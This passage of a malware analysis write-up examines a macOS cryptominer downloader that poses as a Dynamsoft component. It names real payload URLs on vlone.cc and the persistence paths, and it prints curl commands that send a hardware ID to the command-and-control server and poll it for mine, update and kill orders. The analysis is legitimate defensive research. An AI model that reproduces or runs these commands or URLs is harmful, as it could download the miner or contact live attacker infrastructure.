At the time of this writing, https://www.vlone.cc/abc/assets/b.zip URL response is a File Not Found 404 error code, but https://www.vlone.cc/abc/assets/bz.zip URL is live and send the expected archive.
com.dynamsoft.WebHelper
com.dynamsoft.WebHelper is the miner downloader. Despite the name, it is not related to Dynamsoft.
It starts by downloading and extracting:
WebTwainService from https://www.vlone.cc/abc/assets/d.zip to /var/.log/
com.dynamsoft.WebTwainService.plist from https://www.vlone.cc/abc/assets/p.zip to /Library/LaunchDaemons/
It loads the daemon, sends computer unique identifier (UUID) and its version to C&C server, and checks if it meetsRequirements(), i.e. running as root and not in a debugger:
$ curl -s https://www.vlone.cc/abc/hub.php?init -F version=1.2.1 -F hwid=$(uuidgen)
created continue
It then sleeps for one hour. If one is in a hurry, he or she can cut out the nap easily:
__text:0000000100016A5F BF 01 00 00 00 mov edi, 1800 ; unsigned int
__text:0000000100016A64 E8 5B 72 00 00 call _sleep
Once rested, it sends commands to C&C server every minute to ask if it should mine and update or kill itself:
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F command=mine
true
$ curl -s https://www.vlone.cc/abc/commands/update.php?request -F command=update
false
$ curl -s https://www.vlone.cc/abc/commands/kill.php?request -F command=kill
false
Every minute, it also creates or updates the mining thread to:
download and extract https://www.vlone.cc/abc/assets/helper.zip to /var/.trash/.assets/
get miner settings (maximum core number, currency, email address)
check if Activity Monitor is running
check if it is already mining
check if it should stop mining
run cd /var/.trash/.assets/; ./com.apple.SafariHelper with appropriate arguments
4/8